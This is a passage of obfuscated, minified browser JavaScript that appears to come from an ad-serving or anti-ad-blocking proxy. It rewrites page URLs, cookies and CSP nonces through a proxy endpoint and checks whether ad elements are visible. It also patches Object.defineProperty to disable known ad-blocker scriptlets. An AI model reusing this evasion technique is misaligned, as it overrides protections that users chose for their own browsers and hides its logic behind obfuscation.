o=0;s[n(2088)]((r=>{const i=n;r[i(799)]((e=>{const n=i;e[n(991)]||t(e),++o===s[n(3985)]&&t({isVisible:!0})}))[i(3453)](e)}))}))):{isVisible:!0};var s},Y=(e,n,r,o)=>{const i=t,s=Date[i(3883)]();if(i(3561)==typeof o&&o[i(2561)](i(559))&&!n){const t=setInterval((async()=>{const n=i;document[n(3337)]()&&(clearInterval(t),Date[n(3883)]()-s<500&&($(e)[n(1763)][n(1424)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(1951)]||(clearInterval(a),Date[t(3883)]()-s<500&&($(e)[t(1763)][t(1424)]=r))}),10)};function $(e){const n=t;let r=e;for(;r!==r[n(2692)];)r=r[n(2692)];return r}function K(t,e){return(0,d.c)(((n,r)=>{const o=a2W;let i=0;t[o(2088)]((s=>{const a=o;s[a(799)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3985)]&&n(!1)}))[a(3453)](r)}))}))}function tt(e){const n=t;return n(3367)===e[n(1564)](n(880))}const et=t=>!0,nt=t=>!0,rt=e=>(e=>{const n=t,r=window[n(2089)](e);return!(!r[n(810)]||n(1194)===r[n(810)])})(e)&&ct(e),ot=e=>(e=>{const n=t;if(e[n(3523)])return!0;const r=window[n(2089)](e);return!(!r[n(810)]||n(1194)===r[n(810)])})(e)&&ct(e),it=t(625),st=async(e,n)=>{return ct(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(429)][o(3432)]=t=>e(t[o(2784)]),i.A[o(2173)](n)[o(3742)][o(2173)][o(551)](r)[o(2225)]({as_key:it},"*",[s[o(2069)]]),setTimeout((()=>e(!1)),3e3)})));var r},at=e=>{const n=t;if(i.A[n(2173)](e)[n(2190)][n(551)](e[n(624)][n(1492)],n(2934)))return;const r=e[n(624)][n(4006)](n(2706));i.A[n(2173)](e)[n(2604)][n(551)](r,n(3093),n(1285)),i.A[n(2173)](e)[n(2462)][n(551)](e[n(624)][n(1492)],r),i.A[n(2173)](e)[n(3010)][n(551)](e,n(1438),(async t=>{const r=n;if(t[r(2784)][r(2787)]!==it)return;t[r(2364)]();const o=await(async t=>{const e=r,n=t[e(624)];if(!n[e(3768)])return!1;if([{tagName:"a",checker:et},{tagName:e(1958),checker:nt},{tagName:e(2601),checker:rt},{tagName:e(3726),checker:ot}][e(3143)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(580)](n[r(3768)][r(3874)](o))[r(2722)]((t=>!tt(t)))[r(3439)]((t=>i(t)));return a&&s.A[r(2823)](r(2376)[r(1340)](o)),a})))return!0;const o=[{tagName:e(2878),checker:st}][e(3363)]((r=>{const o=e;let{tagName:i,checker:a}=r;return K(Array[o(580)](n[o(3768)][o(3874)](i))[o(2722)]((t=>!tt(t)))[o(3363)]((e=>a(e,t)[o(799)]((t=>(t&&s.A[o(2823)](o(2376)[o(1340)](i)),t))))),(t=>t))}));return await K(o,(t=>t))})(e);t[r(2851)][0][r(2225)](o)}))},ct=e=>{const n=t,r=t=>{const e=a2W,n=window[e(2089)](t);return e(1194)!==n[e(1008)]&&e(3333)===n[e(1257)]&&parseFloat(n[e(979)])>.2};if(!r(e))return!1;const o=e[n(1507)]();if(o[n(1343)]<10||o[n(859)]<10)return!1;let i=e[n(1436)];for(;i;){if(!r(i))return!1;i=i[n(1436)]}return!0};var lt=C(5180),ut=C(6391),dt=C(6033);function ht(e){const n=t,r=Object[n(841)](null),o=e[n(555)](";");for(const t of o){var i;const e=t[n(3487)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(3825)](e);if(!o||!o[n(3461)])continue;const s=ft(o[n(3461)][n(3093)]),a=(null!==(i=o[n(3461)][n(4019)])&&void 0!==i?i:"")[n(3487)]();if(!a){r[s]=[];continue}const c=a[n(555)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(3487)]();e&&(u[n(1770)](e)||(u[n(1550)](e),l[n(469)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(1770)](r)||(o[n(1550)](r),e[n(469)](r));r[s]=e}else r[s]=l}return{directives:r}}function ft(e){const n=t;return e[n(3487)]()[n(1e3)]()}function mt(e){const n=t,r=[];for(const[t,o]of Object[n(1896)](e[n(771)])){const e=ft(t);o&&0!==o[n(3985)]?r[n(469)](""[n(1340)](e," ")[n(1340)](o[n(693)](" "))):r[n(469)](e)}return r[n(693)]("; ")}function pt(e){const n=t,r=e[n(771)][n(460)]||e[n(771)][n(446)];if(!r||0===r[n(3985)])return null;for(const t of r){const e=t[n(2831)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function gt(r,o){const i=t,s=o[i(2831)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(1346)][i(863)](/^https?:\/\//,"");return(0,k.az)(r,n.A[i(1346)])&&(t=/^\d+\./i[i(2564)](t)?t[i(863)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(2019)],(0,e.rI)(s[1],r[i(2019)]),""][i(693)]("/")}return o[i(2831)](/^(?:https?:\/\/)?\*$/)?"*":o}const wt=[],bt={};function yt(e,n){const r=t;if(wt[r(2561)](n))return;const o=e[r(4028)][r(2630)](e,n);if(o){if(!o[r(2915)])return;if(o[r(2173)]||o[r(1739)])return}try{if(n[r(2831)](/^\d+$/))return;bt[n]=e[n],e[r(4028)][r(2815)](e,n,{get:function(){const t=r,o=bt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(2173)](e)[t(913)][t(551)](e[t(624)],t(963)[t(1340)](r,'"]'));if(o)return o[t(1926)];const s=i.A[t(2173)](e)[t(714)][t(551)](e[t(624)],"#"+r);if(1===s[t(3985)])return s[0];if(s[t(3985)]>1)return s}return o},set:function(t){return bt[n]=t},configurable:!0})}catch(t){return void s.A[r(2823)](r(3104),t[r(1538)]())}wt[r(469)](n)}const vt=t(3977)[t(1340)](t(1356),t(3454));var xt=C(6621);function At(r,o,i,s,a){const c=t;return o?o[c(555)](" ")[c(3363)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2191)],baseUrl:i,endpoint:s||n.A[c(1346)],key:a||(0,xt.x)()})))[c(693)](" "):o}function kt(n){const r=t;return n?n[r(555)](" ")[r(3363)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(735)]:t))[r(693)](" "):n}var _t=C(3014);function Wt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(3825)](e,{shouldUseOrigin:!0}));){const t=i[1][n(3487)]();if(t[n(2561)](" ")){const e=t[n(555)](" ");r[n(469)]({url:e[0],size:e[1]})}else r[n(469)]({url:t})}return r}const zt=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return Wt(i)[r(3363)]((t=>{const n=r;let i;return i=u&&!u(t[n(1318)])?t[n(1318)]:(0,e.Wq)({protectUrlContext:o,url:t[n(1318)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(1852)]?""[n(1340)](i," ")[n(1340)](t[n(1852)]):i}))[r(693)](", ")},Mt=n=>Wt(n)[t(3363)]((n=>{const r=t,o=(0,e.EW)(n[r(1318)])?(0,e.sH)(n[r(1318)])[r(735)]:n[r(1318)];return n[r(1852)]?""[r(1340)](o," ")[r(1340)](n[r(1852)]):o}))[t(693)](", ");function Et(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(1538)](),!a[n(2561)]("<"))return a;a[n(2561)](n(630))&&(a=i.A[n(2173)](o)[n(3300)][n(551)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(1348)]),f=i.A[n(2173)](o)[n(2028)][n(551)](h,a,n(2571)),m=f[n(1014)](n(1457)),p=(null==m?void 0:m[n(1564)](n(1424)))||c||i.A[n(2173)](o)[n(3109)][n(2173)][n(3024)](o[n(624)]);St({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(2173)]()[n(913)][n(551)](f,n(495));g&&g[n(749)](),i.A[n(2173)](o)[n(714)][n(551)](f,n(2157))[n(2088)]((t=>{yt(o,t.id)}));let w="";return a[n(2561)](n(2078))?w=f[n(608)][n(1362)]:a[n(2561)](n(4121))&&a[n(2561)](n(2763))?w=f[n(1492)][n(1362)]+f[n(3768)][n(1362)]:a[n(2561)](n(4121))&&!a[n(2561)](n(3193))?w=f[n(1492)][n(1362)]:a[n(2561)](n(2763))?(i.A[n(2173)]()[n(2196)][n(2173)][n(551)](f[n(1492)])&&(w+=f[n(1492)][n(1362)]),w+=f[n(3768)][n(1362)]):w=i.A[n(2173)]()[n(2196)][n(2173)][n(551)](f[n(1492)])+i.A[n(2173)]()[n(2196)][n(2173)][n(551)](f[n(3768)]),n(1003)===(null===(r=f[n(1556)])||void 0===r?void 0:r[n(3093)])&&(w=n(1789)+w),w}function St(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(1557)][o(2021)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(1557)][r(1975)]))return;const p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(2561)](r(2770)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(1561)][r(1e3)]();if(r(3726)===w||r(1586)===w){const t=i.A[r(2173)](d)[r(3512)][r(551)](a,r(3523));t&&g(t)&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(3523),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2191)],baseUrl:l,endpoint:n.A[r(1346)]}));const o=i.A[r(2173)](d)[r(3512)][r(551)](a,r(3306));o&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(3306),zt({protectUrlContext:s,srcset:o,endpoint:n.A[r(1346)],baseUrl:l,urlFilter:f}));const c=i.A[r(2173)](d)[r(3512)][r(551)](a,r(3629));c&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(3629),At(s,c,l))}else if(r(1127)===w){const t=i.A[r(2173)](d)[r(3512)][r(551)](a,r(3523));if(t)g(t)&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(3523),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3996)],baseUrl:l,endpoint:n.A[r(1346)]}));else{let t=i.A[r(2173)](d)[r(2196)][r(2173)][r(551)](a);t&&(t=i.A[r(2173)](d)[r(3300)][r(551)](t,/\bwindow\.location\b/g,r(3847)),i.A[r(2173)](d)[r(2196)][r(1739)][r(551)](a,t)),t[r(2561)](r(3351))&&(t=i.A[r(2173)](d)[r(3300)][r(551)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(3994)),i.A[r(2173)](d)[r(2196)][r(1739)][r(551)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(3259)in s)||r(1139)!==s[r(3259)]||(t[r(2561)](r(1391))&&(t=i.A[r(2173)](d)[r(3300)][r(551)](t,r(1391),r(2259)),i.A[r(2173)](d)[r(2196)][r(1739)][r(551)](a,t)),t[r(2561)](r(2276))&&(t=i.A[r(2173)](d)[r(3300)][r(551)](t,r(2276),r(1204)),i.A[r(2173)](d)[r(2196)][r(1739)][r(551)](a,t)),t[r(2561)](r(1242))&&t[r(2561)](r(385))&&(t=i.A[r(2173)](d)[r(3300)][r(551)](t,r(1242),r(3503)),t=i.A[r(2173)](d)[r(3300)][r(551)](t,r(3242),r(544)),t[r(2561)](r(3206))?t+=r(3066):t+=r(1832),i.A[r(2173)](d)[r(2196)][r(1739)][r(551)](a,t)))}}else if(r(3704)===w){var b;const t=null===(b=i.A[r(2173)](d)[r(3512)][r(551)](a,r(1604)))||void 0===b?void 0:b[r(1e3)](),o=i.A[r(2173)](d)[r(3512)][r(551)](a,r(1424)),c=i.A[r(2173)](d)[r(3512)][r(551)](a,"as");if(o&&g(o)){const u=r(2933)===t||r(3493)===t&&r(582)===c?e.MN[r(2027)]:r(3493)===t&&r(1127)===c?e.MN[r(3996)]:e.MN[r(2191)];i.A[r(2173)](d)[r(2604)][r(551)](a,r(1424),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(1346)]}))}}else if(r(2878)===w){const t=i.A[r(2173)](d)[r(3512)][r(551)](a,r(3523));if(t&&t[r(4091)](r(3660))){const e=Nt(t,s,d);i.A[r(2173)](d)[r(2604)][r(551)](a,r(3523),e)}else t&&g(t)&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(3523),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3576)],baseUrl:l,endpoint:n.A[r(1346)]}));const o=i.A[r(2173)](d)[r(3512)][r(551)](a,r(3215));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(1346)]+r(2143),kind:e.MN[r(3996)],baseUrl:l,endpoint:n.A[r(1346)]});o[r(2561)](t)?i.A[r(2173)](d)[r(2604)][r(551)](a,r(3215),Et({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(2173)](d)[r(2604)][r(551)](a,r(3215),r(2082)[r(1340)](vt,r(1910))[r(1340)](t,r(2796))[r(1340)]((0,xt.x)().id,r(3361))+Et({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(2173)](d)[r(3512)][r(551)](a,r(1424));t&&g(t)&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(1424),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1526)],baseUrl:l,endpoint:n.A[r(1346)]}));const o=i.A[r(2173)](d)[r(3512)][r(551)](a,r(2483));r(3561)==typeof o&&o[r(2561)](r(1775))&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(2483),r(3144)[r(1340)](btoa(o),r(3718)));const c=i.A[r(2173)](d)[r(3512)][r(551)](a,r(1585));r(3561)!=typeof c||(0,e.Gy)(s)||(i.A[r(2173)](d)[r(1253)][r(551)](a,r(1585)),i.A[r(2173)](d)[r(2604)][r(551)](a,r(2768)+(0,u.md)(r(1585)),c))}else if(r(3851)===w){const t=i.A[r(2173)](d)[r(3512)][r(551)](a,r(3523));t&&g(t)&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(3523),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2191)],baseUrl:l,endpoint:n.A[r(1346)]}));const o=i.A[r(2173)](d)[r(3512)][r(551)](a,r(3922));o&&g(o)&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(3922),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(2191)],baseUrl:l,endpoint:n.A[r(1346)]}))}else if(r(2004)===w){const t=i.A[r(2173)](d)[r(3512)][r(551)](a,r(3523));t&&g(t)&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(3523),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2191)],baseUrl:l,endpoint:n.A[r(1346)]}))}else if(r(2098)===w){const t=i.A[r(2173)](d)[r(3512)][r(551)](a,r(1986)),o=i.A[r(2173)](d)[r(3512)][r(551)](a,r(2972));t&&g(t)&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(1986),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(3470)===o?e.MN[r(1526)]:e.MN[r(3576)],baseUrl:l,endpoint:n.A[r(1346)]})),o&&![r(3470),r(576),r(1625),r(3898)][r(2561)](o)&&p(o)&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(2972),(0,u.md)(o))}else if(r(2430)===w||"g"===w){const t=[r(836),r(3530),r(1536),r(2722),r(2555),r(4056),r(2921),r(1938)];for(const e of t){const t=i.A[r(2173)](d)[r(3512)][r(551)](a,e);if(t){const n=(0,dt.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(2173)](d)[r(2604)][r(551)](a,e,n)}}const o=i.A[r(2173)](d)[r(3512)][r(551)](a,r(1496));if(o&&r(3561)==typeof o)if(o[r(4091)]("#")&&p(o[r(2100)](1)))i.A[r(2173)](d)[r(2604)][r(551)](a,r(1496),"#"+(0,u.md)(o[r(2100)](1)));else{const t=new URL(o,l);g(t[r(1424)])&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(1496),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2191)],endpoint:n.A[r(1346)],baseUrl:l}))}}else if(r(3956)===w){const t=i.A[r(2173)](d)[r(3512)][r(551)](a,r(764));if(t&&r(3561)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(2173)](d)[r(2604)][r(551)](a,r(764),e)}}else if(r(582)===w){if(r(3812)===a[r(1564)](r(1989))&&!(0,e.Gy)(s)){let t=i.A[r(2173)](d)[r(3657)][r(2173)][r(551)](a);t&&(t=i.A[r(2173)](d)[r(3300)][r(551)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(2173)](d)[r(3657)][r(1739)][r(551)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(582)!==s[e(1561)][e(1e3)]())return;const d=i.A[e(2173)](n)[e(3657)][e(2173)][e(551)](s);d&&i.A[e(2173)](n)[e(3657)][e(1739)][e(551)](s,(0,dt.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(2173)](d)[r(3525)][r(2173)][r(551)](a);for(const t of Array[r(580)](y))p(t)&&y[r(863)](t,(0,u.md)(t));const v=i.A[r(2173)](d)[r(3512)][r(551)](a,r(600));v&&p(v)&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(600),(0,u.zp)(v));const x=i.A[r(2173)](d)[r(3512)][r(551)](a,r(2508));x&&p(x)&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(2508),(0,u.md)(x));const A=i.A[r(2173)](d)[r(3962)][r(2173)][r(551)](a);A&&p(A)&&i.A[r(2173)](d)[r(3962)][r(1739)][r(551)](a,(0,u.md)(A));const k=i.A[r(2173)](d)[r(3512)][r(551)](a,r(1343));a instanceof d[r(3593)]&&k&&r(3561)==typeof k&&k[r(3985)]>0&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(1343),r(3293)+k);const _=i.A[r(2173)](d)[r(3512)][r(551)](a,r(859));a instanceof d[r(3593)]&&_&&r(3561)==typeof _&&_[r(3985)]>0&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(859),r(3293)+_);const W=i.A[r(2173)](d)[r(3512)][r(551)](a,r(582));if(W){const t=(0,_t.e)((0,dt.Vd)({protectUrlContext:s,style:W,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(2173)](d)[r(2604)][r(551)](a,r(582),t)}const z=[r(1497),r(1589)];for(const t of z){if(!p(t))continue;const e=i.A[r(2173)](d)[r(3512)][r(551)](a,t);e&&(i.A[r(2173)](d)[r(1253)][r(551)](a,t),i.A[r(2173)](d)[r(2604)][r(551)](a,(0,u.md)(t),e))}if(a instanceof d[r(3593)]){const t=i.A[r(2173)](d)[r(3422)][r(2173)][r(551)](a),e=Object[r(1307)](t);for(const n of e){const e=c(n);M=r(2768)+e,(!m||m(M))&&!(0,u._)(M)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var M;if(a instanceof d[r(1382)])for(let t=0;t<a[r(2400)][r(439)][r(3985)];t++)St({_window:d,protectUrlContext:s,node:a[r(2400)][r(439)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(439)][o(2088)]((t=>{St({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Nt=function(r,o){const s=t;let a=arguments[s(3985)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(4091)](s(3660)))return r;const c=decodeURIComponent(r[s(2100)](15));if(!c[s(2561)](n.A[s(1346)])){const t=s(2082)[s(1340)](vt,s(1910))[s(1340)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(1346)]+s(2143),kind:e.MN[s(3996)],baseUrl:i.A[s(2173)](a)[s(3109)][s(2173)][s(3024)](a[s(624)]),endpoint:n.A[s(1346)]}),s(2796))[s(1340)]((0,xt.x)().id,s(3361))+Et({_window:a,protectUrlContext:o,html:c});return s(3660)+encodeURIComponent(t)}return r};var Ut=C(5615),Ct=C(4322),Tt=C(3772);class Lt{static[t(2173)](e,n){const r=t;let o=Lt[r(2509)][r(2173)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2W;if(r(2225)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(469)]("*"):c[s(469)]("*",n),(null!=o?o:i)[s(2596)](s(797))[s(551)](null!==(a=this[s(1557)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(2354),r(1049),r(1961),r(2210),r(2468),r(3146),r(1692),r(3549),r(3381),r(2959),r(3265),r(2128),r(3777),r(1425),r(1939),r(2116),r(1086),r(3733),r(2718),r(2003),r(1895),r(3510),r(3633),r(3876),r(719),r(2089),r(524),r(2836),r(641)][r(2561)](e)&&r(992)==typeof o?o[r(1734)](t):o}}),Lt[r(2509)][r(1739)](n,o)),o;var i,s}}(0,l.A)(Lt,t(2509),new Map);const jt=(e,n)=>{const r=t;if(r(3561)!=typeof e||r(3561)!=typeof n)return!1;const o=e[r(3985)],i=n[r(3985)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(3985)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(3985)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Ht=C(7499);function Ot(e){const n=t,r=(new TextEncoder)[n(3791)](e);let o="";for(const t of r)o+=String[n(2839)](t);return btoa(o)}function It(t,e,n){return r=>{const o=a2W;var i;const s=o(1372)==typeof(null==r?void 0:r[o(987)])?r[o(987)]:!(null==r||null===(i=r[o(987)])||void 0===i||!i[o(3316)]),a=o(1372)==typeof n?n:!(null==n||!n[o(3316)]);return r[o(1096)]===t&&s===a&&e===r[o(790)]}}const qt=e=>{const n=t;if(e[n(3107)])return;e[n(3107)]=!0;const r=e[n(4028)][n(2815)],o=e[n(4028)][n(4054)],i=()=>{const t=n,e=(new Error)[t(2550)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(2564)](e))};e[n(4028)][n(2815)]=function(){const t=n;return i()?arguments[t(3985)]<=0?void 0:arguments[0]:r(...arguments)},e[n(4028)][n(4054)]=function(){const t=n;return i()?arguments[t(3985)]<=0?void 0:arguments[0]:o(...arguments)}};function Vt(e,n){const r=t;n[r(2975)]||n[r(2756)]||(n[r(2975)]=!0,n[r(3107)]||s.A[r(4050)](r(1973)),i.A[r(3730)](n),Pt(e,n),Ft(n[r(624)]))}const Ft=e=>{const n=t;e[n(515)]=[],e[n(2354)](n(626),(()=>null))};function Rt(e){const n=t;let r=!0,o="";try{o=e[n(1763)][n(1424)]}catch(t){r=!1}return r}const Pt=(r,o)=>{const l=t;{const t=o[l(1489)][l(1076)][l(3138)],e=o[l(4028)][l(2630)](o[l(1489)][l(1076)],l(3138));t&&e&&e[l(2915)]&&e[l(4083)]&&i.A[l(2173)](o)[l(2411)][l(551)](t)[l(2561)](l(3921))&&o[l(4028)][l(2815)](o[l(1489)][l(1076)],l(3138),{get:function(){}})}Xt(o,l(2596),l(1538),(function(){const t=l;if(this[t(2440)])return t(918)[t(1340)](this[t(3093)],t(696));for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2173)](o)[t(2411)][t(551)](this,...n)})),Jt(o,l(1290),l(2701),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2173)](o)[t(3248)][t(2173)][t(551)](this,...n);return s?(0,dt.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(3985)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2173)](o)[e(3248)][e(1739)][e(551)](this,e(3561)==typeof t?(0,dt.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Xt(o,l(1290),l(3641),(function(t){const e=l;if(this[e(1293)])return this[t];for(var n=arguments[e(3985)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2173)](o)[e(3441)][e(551)](this,t,...r)})),Xt(o,l(1290),l(1714),(function(t,e){const n=l;if(this[n(1293)])return this[t]=e;for(var s=arguments[n(3985)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(2173)](o)[n(1979)][n(551)](this,t,n(3561)==typeof e?(0,dt.oY)({protectUrlContext:r,value:e}):e,...a)})),Xt(o,l(1715),l(3139),(function(t,e){const n=l;return i.A[n(2173)](o)[n(3163)][n(551)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),e)})),Xt(o,l(1715),l(1199),(function(t){const e=l,n=(0,dt.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(2173)](o)[e(2320)][e(551)](this,n)})),Jt(o,l(1687),l(1581),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2173)](o)[t(2973)][t(2173)][t(551)](this,...n);return s?s[t(555)](";")[t(3363)]((e=>e[t(3487)]()))[t(3363)]((e=>{const n=t,r=e[n(926)]("=");return[e[n(3736)](0,r),e[n(3736)](r+1)]}))[t(3363)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(555)](";");if(i)return[i,o]}return[r,o]}))[t(3363)]((e=>{const n=t;let[r,o]=e;return""[n(1340)](r,"=")[n(1340)](o)}))[t(693)]("; "):s},set:function(t){const s=l,a=Yt(o)||new URL(o[s(1763)][s(1424)]);for(var c=arguments[s(3985)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(2173)](o)[s(2973)][s(2173)][s(551)](this,...d),m=f?f[s(555)](";")[s(3363)]((t=>t[s(3487)]()))[s(3363)]((t=>{const e=s,n=t[e(926)]("=");return[t[e(3736)](0,n),t[e(3736)](n+1)]}))[s(2722)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(3363)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(555)](";")]}))[s(3363)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Ct[s(1188)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(1527)]&&(p[s(1527)]=o[s(2860)][s(2581)]),w=(w=p[s(1527)])[s(4091)](".")?w[s(2100)](1):w,a[s(2581)]===r[s(2019)]&&(!w||a[s(2581)][s(2208)](w)))return i.A[s(2173)](o)[s(2973)][s(1739)][s(551)](this,t,...d);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(1763)][a(1424)])?(0,e.sH)(n[a(1763)][a(1424)])[a(735)]:n[a(1763)][a(1424)]);if(!i[a(1639)])if("/"===c[a(1345)])i[a(1639)]="/";else{const t=c[a(1345)][a(555)]("/")[a(2100)](0,-1)[a(693)]("/");i[a(1639)]=t||"/"}return i[a(1527)]||(i[a(1527)]=c[a(2581)]),i[a(1527)][a(4091)](".")||(i[a(1527)]="."+i[a(1527)]),((t,n,r,o)=>{const i=a,s=r[i(3439)]((t=>t[i(3093)]===o[i(3093)]&&t[i(1527)]===o[i(1527)]&&t[i(1639)]===o[i(1639)])),c=s?s[i(1083)]:(0,u.md)(""[i(1340)](o[i(1527)],";")[i(1340)](o[i(1639)],";")[i(1340)](o[i(3093)]),(0,Tt.$o)()),l={httpOnly:o[i(1665)],maxAge:o[i(3535)],encode:t=>t};return l[i(1639)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(2019)]);if("v9"===t[r(2993)])return"/"[r(1340)](e.ZM,"/")[r(1340)](t[r(2019)],"/")[r(1340)](o);if(r(1706)===t[r(2993)])return"/"[r(1340)](e.Ph,"/")[r(1340)](t[r(2019)],"/")[r(1340)](o);if(r(2519)===t[r(2993)])return"/"[r(1340)](e.g3,"/")[r(1340)](t[r(2019)],"/")[r(1340)](o);if(r(2714)===t[r(2993)])return"/"[r(1340)](e.qF,"/")[r(1340)](t[r(2019)],"/")[r(1340)](o);throw new Error(r(3046)[r(1340)](t))}(t,o[i(1527)]),l[i(1527)]=new URL((0,k.aV)(n))[i(2581)],l[i(2277)]=!0,l[i(2638)]=i(1194),o[i(3382)]&&!isNaN(o[i(3382)][i(384)]())&&(l[i(3382)]=o[i(3382)]),(0,Ut.l)(c,o[i(1998)],l)})(t,r,o,i)}(r,o,n.A[s(1346)],m,p);return i.A[s(2173)](o)[s(2973)][s(1739)][s(551)](this,b,...d)}}),Xt(o,l(1687),l(2886),(function(t){const e=l;return 